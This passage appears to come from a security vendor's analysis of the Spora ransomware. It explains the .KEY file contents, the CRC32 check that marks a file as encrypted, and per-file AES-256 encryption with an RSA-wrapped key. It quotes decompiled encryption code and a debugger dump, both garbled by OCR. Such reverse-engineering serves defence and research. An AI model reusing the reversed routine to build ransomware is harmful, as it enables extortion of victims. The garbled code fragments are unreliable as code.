The prepared encrypted content is merged into one data block. First, the AES encrypted victim's data is copied. After that follows the RSA encrypted AES key (selected on the below picture):| 00405103<br>00405105<br>004051C8<br>004051CA<br>004051D0<br>004051D3<br>004051D6<br>004051D7<br>004051DD<br>004051E0<br>004051E3<br>004051E4                                                                                                                   | $\mathbf{r}$<br>$\sim$<br>$\blacksquare$<br>$\blacksquare$                                     |          | MOU EDI, EAX<br>CMP EDI, EBX<br>PUSH EDI<br>PUSH EAX                                      | MOV [ARG. 24], EDI<br><mark>JE spora un.0040525F</mark><br>PUSH [ARG.26]<br>PUSH [ARG.30]<br>CALL DWORD PTR DS: [0x406980]<br>PUSH [ARG.27]<br>LEA EAX, [LOCAL.8]<br>MOV EAX [ARG.26] |  |  |  |  |              |  | ntdll.memcpy |                                                                                 |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--------------|--|--------------|---------------------------------------------------------------------------------|--|
| 004051E7<br>004051E9<br><b>004051EA</b><br>004051F0                                                                                                                                                                                                            |                                                                                                |          | ADD EAX, EDI<br>PUSH EAX                                                                  | CALL DWORD PTR DS: [0x406980]<br>MOU ECX LARG.26]                                                                                                                                     |  |  |  |  |              |  | ntdll.memopy |                                                                                 |  |
| 004051F3<br>004051F6<br>004051F9<br>004051FA<br>004051FD<br>004051FE<br>00405200<br>00405202<br>00405203<br>00405204<br>∢                                                                                                                                      | $\blacksquare$<br>$\scriptstyle\rm II$<br>$\alpha$<br>$\scriptstyle\rm II$<br>$\alpha$<br>$\,$ |          | ADD ESP, 0x18<br>PUSH EAX<br>PUSH EBX<br>PUSH 0x1<br>ADD ECX, EAX<br>PUSH ECX<br>PUSH EDI | LEA EAX <mark>[ARG.23]</mark><br>MOV EAX [ARG.27]                                                                                                                                     |  |  |  |  |              |  |              | MOV EDI, DWORD PTR DS: [<&CRYPT32.CryptBinaryToSti crypt32.CryptBinaryToStringA |  |
| Stack SS: [0012FED8]=000003C0<br>ECX=00000000                                                                                                                                                                                                                  |                                                                                                |          |                                                                                           |                                                                                                                                                                                       |  |  |  |  |              |  |              |                                                                                 |  |
| <b>Address</b>                                                                                                                                                                                                                                                 |                                                                                                | Hex dump |                                                                                           |                                                                                                                                                                                       |  |  |  |  | <b>ASCII</b> |  |              |                                                                                 |  |
| <b>Address</b> Hex dunp<br>00277550 AD 17 3C 84 7B C7 A3 2F 41 D6 37 EA BC 01 DF 5D \$\${&{&u/Ai72 <sup>2</sup> 0<br>00277550 AD 17 3C 64 92 51 2A 96 8F 2F AB 84 74 F8 4F C1 32 HCd(0*FC/zit <sup>o</sup> 0+2<br>00277550 AD 98 64 92 51 2A 96 8F 2F AB 84 74 |                                                                                                |          |                                                                                           |                                                                                                                                                                                       |  |  |  |  |              |  |              |                                                                                 |  |

This merged data is stored in the .KEY file (or in the hidden, base64 encoded content in the ransom note). It needs to be uploaded to the server by the victim – that's how the attackers get access to the data necessary to decrypt files after the ransom is paid.

Spora does not change files' extensions, so it needs some other method of identifying whether or not the individual file is encrypted. It is done by reading some fragments of the content.

```
pFile = CreateFileW(1pFileName, 0xC0000000, 1u, 0, 3u, 128u, 0);
if (pFile != (HANDLE)-1 )₹
 FileSizeHigh = 0;
 file_size = GetFileSize(pFile, &FileSizeHigh);
 if (file size) = 32&& SetFilePointer(pFile, -132, 0, 2u) != -1// -132 characters from FILE END
   && ReadFile(pFile, &Buffer, 128u, &MumberOfButesRead, 0)
   && NumberOfBytesRead == 128
   && ReadFile(pFile, & crc32, 4u, &MumberOfBytesRead, 0)
   && NumberOfBytesRead == 4)
  ₹
   buffer crc32 = Rt1ComputeCrc32(0, &Buffer, 128);
   if (buffer cro32 == cro32)₹
     status = 2;
                                            // file is encrypted
   Y
   else
                                           // perform file encryption
    C_{\rm{max}}Carl Carl Carl
```As we can see above, the 132 bytes at the end of the file are reserved for the data stored by Spora: 128 byte long AES key followed by its 4 byte long Crc32. In order to decide if the file is encrypted or not, data at the file's end is read and the saved Crc32 is compared with the computed Crc32 of the read 128 bytes. If the check passed, Spora finishes processing the file. Otherwise, it follows with the encryption:

```
u4 = CreateFileMappingW(pFile, 0, 4u, 0, dwMaximumSizeLow, 0);
h0bject = 04;
if (v4)₹
  file view = (BYTE *)MapUiewOfFile(v4, 6u, 0, 0, dwMaximumSizeLow);
  if (File_view)
   ₹
     if ( CryptGenKey(0, 0x6610u, 1u, &phKey) )// 0x6610 -> CALG AES 256
      ₹
         bufSize = 128;
        if ( CryptExportKey(phKey, 0, 8u, 0, (BYTE *)&aes_key, &bufSize)// export generated AES key<br>& CryptEncrypt(0, 0, 1, 0, (BYTE *)&aes_key, &bufSize, 128u)// encrypt generated AES key<br>& CryptEncrypt(phKey, 0, 0, 0, file_view,
         ₹
             crc32 = Rt1ComputeCrc32(0, &aes_key, 128);
           SetFilePointer(pFile, 0, 0, 2u);// set pointer at FILE_END<br>WriteFile(pFile, 0, 0, 2u);// set pointer at FILE_END<br>WriteFile(pFile, 0, 2u, 128u, 0, 0, 0);<br>WriteFile(pFile, 0, crc32, 4u, 0, 0, 0, 0);
           status = \overrightarrow{1};
         CryptDestroyKey(phKey);
      UnmapViewOfFile(file view);
   ÿ
```
For each file, a new, individual AES key is generated. It is used to encrypt mapped file content. The exported representation of the individual key is encrypted by the previously generated RSA key and then stored at the end of the encrypted file. After that, it's Crc32 is being computed and also stored at the end.

# **Conclusion**

Spora is an interesting ransomware, for sure created by authors with programming experience. However, the code is not obfuscated and the execution is very noisy in comparison to other malware – it may suggest that the authors are not professional malware designers (in contrary to i.e. authors of Cerber).

The used cryptography implementation seems to have no flaws that would allow for decrypting attacked files without paying the ransom, so, we recommend focusing on prevention. Users with [Malwarebytes 3.0](https://www.malwarebytes.com/premium/) installed will be protected from Spora ransomware. While there currently is no decryption for those infected we suggest keeping a backup of the infected files as there might be a decrypter in the future.

# **Appendix**

<https://gist.github.com/coldshell/6204919307418c58128bb01baba6478f>– Spora ID decoder

[https://www.bleepingcomputer.com/news/security/spora-ransomware-works-offline-has-the](https://www.bleepingcomputer.com/news/security/spora-ransomware-works-offline-has-the-most-sophisticated-payment-site-as-of-yet/)most-sophisticated-payment-site-as-of-yet/ - Bleeping Computer about Spora